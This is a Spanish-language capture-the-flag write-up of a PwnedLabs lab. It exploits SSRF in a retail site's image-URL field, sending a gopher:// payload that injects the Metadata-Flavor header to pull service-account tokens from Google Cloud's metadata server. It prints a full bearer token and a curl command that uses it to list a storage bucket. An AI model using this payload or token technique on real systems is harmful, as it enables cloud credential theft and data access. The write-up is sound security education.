

Introducción
Este CTF nos introduce a un entorno diseñado para identificar y explotar vulnerabilidades en servicios alojados en Google Cloud Platform (GCP). A través de la enumeración de puertos y análisis web, descubrimos vectores vulnerables que nos permiten interactuar con la infraestructura subyacente de GCP. Resolvemos el CTF «Exploit SSRF with Gopher for GCP Initial Access» de PwnedLabs en el blog El Hacker Ético. Aprende a explotar SSRF en GCP. 🚀
- Enumeración Inicial
La primera etapa consiste en descubrir los servicios disponibles utilizando herramientas como nmap. Identificamos puertos abiertos y, mediante la inspección de recursos web, detectamos un bucket de almacenamiento con el nombre gigantic-retail.
- Análisis del Sitio Web
Exploramos funcionalidades específicas del sitio, como formularios de perfil y carga de imágenes. Estas pruebas revelaron una posible vulnerabilidad de Server-Side Request Forgery (SSRF), que explota la funcionalidad de cargar imágenes a través de URLs.
- Explotación de SSRF
Aprovechando la vulnerabilidad SSRF, interactuamos con los metadatos de la infraestructura de Google Cloud. Utilizamos un payload basado en el protocolo Gopher para extraer información confidencial, como cuentas de servicio y tokens de acceso.
- Obtención del Token de Acceso
Con el token obtenido, accedemos al bucket de almacenamiento público asociado al sitio. Esto nos permitió listar todos los objetos almacenados, incluido un archivo de flag del laboratorio, completando así la misión.
- Aprendizaje Clave
El CTF resalta la importancia de implementar controles robustos contra vulnerabilidades SSRF y proteger los endpoints de metadatos en entornos cloud.
Este laboratorio es un ejemplo práctico de cómo las malas configuraciones en servicios cloud pueden exponer datos sensibles, reforzando la importancia de la seguridad en entornos GCP.
Enumeración
Enumeración de puertos

Comenzamos la resolución de este laboratorio, enumerando los puerto abierto en la IP dada.
nmap --top-ports 1000 -T5 -Pn -n -vvv 35.226.245.121
Enumeración Web

Vemos un sitio Web de una tienda de retail. Vamos a inspeccionar el sitio Web en busca de posibles vectores vulnerables.
Al acceder a la URL http://35.226.245.121/shop.html y analizar el código fuente encontramos que se cargan las imagenes desde un bucket con el nombre «gigantic-retail»
Con esto, vamos a tratar de enumerar el contenido para ese bucket utilizando «gcloud».
gcloud storage buckets list gs://gigantic-retail

Pero no tenemos suficientes permisos para acceder con nuestras credenciales.
Por otro lado, vamos a examinar otra funcionalidad del sitio Web, la verificación de ubicación.

Pero parece que la funcionalidad está implementada en el lado del cliente. Podemos buscar el código fuente del sitio para comprobarlo.

Seguimos enumerando el sitio Web y llegamos a la siguiente URL.
http://35.226.245.121/profile.php

Es un formulario que permite actualizar los datos de perfil del usuario. Un detalle que puede ser interesante es que para subir la imagen, no se pide una como tal sino una URL (posible SSRF).
Al probar la utilidad para cargar imagenes a través de URL comprobamos que únicamente son válidas las imagenes que ya se encuentran en el servidor, no podemos colocar una externa.
Utilizamos la imagen https://storage.googleapis.com/gigantic-retail/shop/image4.jpg
{kind=link}
En la URL generada vamos cambiar el parámetro actual de URL por uno que no sea una imagen u otro sitio Web.
Utilizamos para ello una URL de Burp Collaborator.

Donde obtenemos una respuesta del laboratorio que estamos resolviendo. Mientras en la interfaz Web se muestra un mensaje de que la URL no corresponde a una imagen.

Vamos a comprobar a que tipo de servicio nos estamos enfrentando.

Es un servicio de Google Cloud. Después de investigar un poco, sabemos que una de las formas en las que Google Cloud aloja los sitios Web es a través del uso de VM. Estas VM envían sus metadatos a un servidor de metadatos dedicado. Estos metadatos contienen información como credenciales y las máquinas virtuales que tienen autorización apra acceder a esta API.
Revisando endpoints interesantes para extraer información, vemos el siguiente que permite recuperar la ID del proyecto de Google Cloud.
http://metadata.google.internal/computeMetadata/v1/project/project-id
Enviamos está solicitud de la misma forma que la imagen anterior.

Pero no tenemos permisos para acceder a dicha información, ya que nos falta el encabezado Metadata-Flavor:Google
En su lugar, vamos a tratar de interactuar con una API que no necesite de este encabezado.
http://metadata.google.internal/computeMetadata/v1beta1/
Pero parece que ya no tiene soporte
Todo parece indicar que vamos a tener que utilizar el encabezado anteriormente descrito para interactuar con la API.
Explotación
En este blog tenemos una posible clave para resolver este laboratorio https://blog.codydmartin.com/gcp-cloud-function-abuse/
De este blog podemos extraer la siguiente URL
gopher://metadata.google.internal:80/xGET%2520/computeMetadata/v1/instance/service-accounts/-compute@developer.gserviceaccount.com/token%2520HTTP%252f%2531%252e%2531%250AHost:%2520metadata.google.internal%250AAccept:%2520%252a%252f%252a%250aMetadata-Flavor:%2520Google%250d%250a
¿Qué es Gopher?
Gopher es un protocolo de la capa de aplicación TCP/IP diseñado para distribuir, buscar y recuperar documentos a través de Internet. Aunque ha sido mayormente reemplazado por el protocolo HTTP y los navegadores web, muchas bibliotecas (como libcurl) siguen siendo compatibles con una cantidad excesivamente permisiva de protocolos, incluido Gopher. Existen varios ejemplos recientes de explotación de vulnerabilidades SSRF utilizando el protocolo Gopher (ver la sección de lecturas adicionales).

Sustituimos el valor de URL para añadir el Gopher modificando el valor de la URL por /computeMetadata/v1/instance/service-accounts/ para listar las cuentas de servicio.

Después de unos instantes, obtenemos la dirección de una cuenta de servicio bucketviewer@gr-proj-1.iam.gserviceaccount.com
Añadimos esta cuenta de servicio (bucketviewer@gr-proj-1.iam.gserviceaccount.com/token/) al payload anterior y volvemos a enviar.

Recibimos un token cifrado en HTML. Vamos a descifrar su contenido.

{"access_token":"ya29.c.c0ASRK0GZzX8wLUeWoCno0nD_6qao_JZ9sGGLs_9-d75BvsSsClH1otzkqRr62Rv758Hn5996ph0zL2ukH7fdUlpG4vRifZUun68_xATEZoQGDOkg_McImvGbLU_L1B00F-HfSKsYmlVnhNd-AwNPBlVfSxDxm1-s8uoa5vkP-agX8NTs_RpaQfoR_ADxVgwiwaaBHP4LykNVKIv8IQY1YouC7b_RpZh8HuA5J7DhUvmvP3mxNslTEj4hhQu-7fVbl1YVH3u3njfE_N-shW6mS0nmXb144n4G6GgS8XBONlCBKR3cjVd9_uQnmgmWBPHheH35RGSNeJ7S7pgqUY9Gywif6N8FiZLaRBhrOL-FHvubc1rFWJcHmsPth1Og-nJ4H392AmVFss7BIeZQrzfIOrRIJcv8sXwnSe9atvoa022Buw6e8ow25J3Wojup-BB92cFgjz67MuO4SU3J_eyaZe61637un5SZ7yU2O5pg_tq6nSe991VxQX3c2rtjQ4dY3c3l_IRW4sVqIrWn1pkYrVpfdhZ5iYZootFWsYh56toipRS5nsgh-2k7Qrwr1QiM9qxJW-kud23bXR0Qohiuc3zgo9rB6URruigbd2M5XXp-3hSpiO17qgysQqwI6cXfdpzYRx8-q6sluqpjMMgwpWf5JyryccguSIYJXOdS0uXdqyti3Bz27ar7Ft2t6jl6944qlFeybz6Z7y7B1OxVnaMpFJiYR9mmcSgpqxrZ74ZUn7bd_jwUkM09fimUdgxYoF2sMmdVtapjp5tRvriMFc2Mf_pq46z3Ytif5ZbVpbyekBMmOvsMe2JmJqMdpY8QRhOqz9SyWFx6aJ2WXkkhfr9jlpyfh7JqurkSj2spIXJ_4wpolhdRuifQe38z_j3dRcywgkry5Ub82IW8Jhe_IQx0yrF567WBYY4z08MyUIqF1QQMWXuX0WehkbIleBon17QWISFOw7eSSrsqRxj3mr2-31QaB73Osaaw22ZrpnF7oXx9eOo6snRm","expires_in":2389,"token_type":"Bearer"}
export GOOGLE_ACCESS_TOKEN=<token>
curl -H "Authorization: Bearer $GOOGLE_ACCESS_TOKEN" "https://www.googleapis.com/storage/v1/b/gigantic-retail/o"
Al ejecutar este comando, nos devuelve información muy interesante. Nos devuelve toda la información contenida en el bucket.

Incluso el archivo de flag del laboratorio.

No responses yet